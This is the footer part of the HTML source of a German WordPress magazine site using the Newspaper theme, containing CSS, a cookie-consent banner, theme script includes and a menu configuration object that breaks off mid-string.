i{font-size:17px;vertical-align:middle;line-height:34px}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_101 .tdm-social-item{width:34px;height:34px}.tdi_101 .tdm-social-text{margin-right:25px;font-size:11px!important}}@media (max-width:767px){.tdi_101 .tdm-social-item i{font-size:17px;vertical-align:middle;line-height:34px}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_101 .tdm-social-item{width:34px;height:34px}.tdi_101 .tdm-social-text{margin-right:25px;font-size:11px!important}}</style><div class="tdm-social-wrapper tds-social1 tdi_101"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/6/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Wir verwenden Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie dem zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Sie haben das Recht, nur in essenzielle Services einzuwilligen und die Einwilligung zu einem späteren Zeitpunkt in der Datenschutzerklärung zu ändern oder zu widerrufen.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69703d74a99b6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">*:focus-visible{outline:1px solid white;box-shadow:0 0 0 2px #4b5dcc}.entry-title a:focus-visible{outline:1px solid black;box-shadow:0 0 0 2px #4b5dcc}.embed-privacy-content iframe{width:100%}.cmplz-btn{transition:all 0.2s ease-in-out;transform:scale(1)}.cmplz-btn:hover{transform:scale(1.05);background-color:#0066cc;color:#fff}.cmplz-btn:focus{outline:2px solid #0066cc;outline-offset:2px;box-shadow:0 0 6px rgba(0,102,204,0.5)}.cmplz-btn:active{transform:scale(0.95);filter:brightness(0.9);animation:cmplz-bounce 0.3s ease-out}@keyframes cmplz-bounce{0%{transform:scale(0.95)}50%{transform:scale(1.05)}100%{transform:scale(1)}}.cmplz-accept:hover{background-color:orange!important;border-color:orange!important}.cmplz-deny:hover{background-color:orange!important;border-color:orange!important}.cmplz-save-preferences:hover,.cmplz-view-preferences:hover{background-color:orange!important;border-color:orange!important}</style>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"66","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://s-quin-magazin.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://s-quin-magazin.de/wp-content/uploads/sites/6/complianz/css/banner-{banner_id}-{type}.css?v=66","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://s-quin-magazin.de/cookie-richtlinie-eu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765995346" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s-quin-magazin.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://s-quin-magazin.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_31';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_31');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 